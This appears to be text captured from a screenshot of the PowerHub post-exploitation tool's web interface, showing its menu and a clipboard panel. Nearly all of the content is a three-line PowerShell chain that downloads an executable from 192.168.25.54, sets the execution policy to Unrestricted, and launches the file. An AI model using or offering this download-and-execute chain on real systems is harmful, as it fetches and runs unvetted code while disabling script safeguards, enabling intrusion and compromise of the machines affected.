 Hub Loot Clipboard File Exchange Static Files
Clipboard ?
Invoke-WebRequest -Uri 'http://192.168.25.54/test.exe' -OutFile "C:\PowerHub.exe"
Set-ExecutionPolicy Unrestricted -Scope Process
Start-Process -FilePath "C:\PowerHub.exe"
+
Delete all Export